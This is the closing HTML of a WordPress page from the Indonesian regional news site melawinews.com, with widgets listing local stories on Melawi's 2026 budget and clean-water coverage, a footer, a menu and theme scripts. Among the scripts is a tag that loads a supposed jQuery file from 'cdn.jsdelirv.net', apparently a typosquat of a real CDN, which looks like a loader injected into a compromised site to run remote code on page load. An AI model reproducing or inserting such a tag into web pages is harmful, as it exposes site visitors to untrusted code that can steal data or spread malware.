														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/28/golkar-melawi-soroti-penurunan-pendapatan-dan-dorong-pengelolaan-apbd-2026-yang-lebih-realistis/" title="Golkar Melawi Soroti Penurunan Pendapatan dan Dorong Pengelolaan APBD 2026 yang Lebih Realistis">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0022-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Golkar Melawi Soroti Penurunan Pendapatan dan Dorong Pengelolaan APBD 2026 yang Lebih Realistis" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-28T16:05:46+07:00">November 28, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/28/golkar-melawi-soroti-penurunan-pendapatan-dan-dorong-pengelolaan-apbd-2026-yang-lebih-realistis/" title="Golkar Melawi Soroti Penurunan Pendapatan dan Dorong Pengelolaan APBD 2026 yang Lebih Realistis" rel="bookmark">Golkar Melawi Soroti Penurunan Pendapatan dan Dorong Pengelolaan APBD 2026 yang Lebih Realistis</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/28/pad-melonjak-tkd-merosot-dprd-dan-bupati-teken-apbd-melawi-2026/" title="PAD Melonjak, TKD Merosot: DPRD dan Bupati Teken APBD Melawi 2026">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0035_copy_800x600-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="PAD Melonjak, TKD Merosot: DPRD dan Bupati Teken APBD Melawi 2026" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-28T20:51:22+07:00">November 28, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/28/pad-melonjak-tkd-merosot-dprd-dan-bupati-teken-apbd-melawi-2026/" title="PAD Melonjak, TKD Merosot: DPRD dan Bupati Teken APBD Melawi 2026" rel="bookmark">PAD Melonjak, TKD Merosot: DPRD dan Bupati Teken APBD Melawi 2026</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/29/air-bersih-baru-capai-18-persen-nasdem-soroti-efektivitas-penyertaan-modal-perumdam-tirta-melawi/" title="Air Bersih Baru Capai 18 Persen, NasDem Soroti Efektivitas Penyertaan Modal Perumdam Tirta Melawi">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-29-pukul-11.14.47_94bc1ae9-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Air Bersih Baru Capai 18 Persen, NasDem Soroti Efektivitas Penyertaan Modal Perumdam Tirta Melawi" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-29T13:06:30+07:00">November 29, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/29/air-bersih-baru-capai-18-persen-nasdem-soroti-efektivitas-penyertaan-modal-perumdam-tirta-melawi/" title="Air Bersih Baru Capai 18 Persen, NasDem Soroti Efektivitas Penyertaan Modal Perumdam Tirta Melawi" rel="bookmark">Air Bersih Baru Capai 18 Persen, NasDem Soroti Efektivitas Penyertaan Modal Perumdam Tirta Melawi</a>						</div>
												</li>
								</ul>
			</section><section id="block-4" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="monsterinsights-popular-posts-widget-3" class="widget monsterinsights-popular-posts-widget"><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-1"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://melawinews.com/2025/11/18/240-pengurus-koperasi-merah-putih-melawi-ikuti-pelatihan-manajemen-dan-operasional/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >240 Pengurus Koperasi Merah Putih Melawi Ikuti Pelatihan Manajemen dan Operasional</span></div></a></li><li ><a href="https://melawinews.com/2024/12/01/ppk-sokan-kelarkan-perhitungan-suara-tingkat-kecamatan/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >PPK Sokan Kelarkan Perhitungan Suara Tingkat Kecamatan</span></div></a></li><li ><a href="https://melawinews.com/2025/12/08/sekda-melawi-ingatkan-efisiensi-anggaran-dwp-tetap-mantapkan-program-prioritas/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Sekda Melawi Ingatkan Efisiensi Anggaran, DWP Tetap Mantapkan Program Prioritas</span></div></a></li><li ><a href="https://melawinews.com/2021/06/04/pemdes-popai-salurkan-blt-dd-bagi-lansia/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Pemdes Popai Salurkan BLT DD Bagi Lansia</span></div></a></li></ul></div><p></p></section>							</div>
																																									</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://melawinews.com" class="custom-footerlogo-link" title="melawinews.com"><img src="https://melawinews.com/wp-content/uploads/2020/01/MelawiNews-Logo-e1580359565896.jpg" alt="melawinews.com" title="melawinews.com" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://melawinews.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center">Melawinews@2025							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://melawinews.com/2020/09/16/264-kk-di-nanga-sayan-terdampak-banjir/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://melawinews.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://melawinews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://melawinews.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
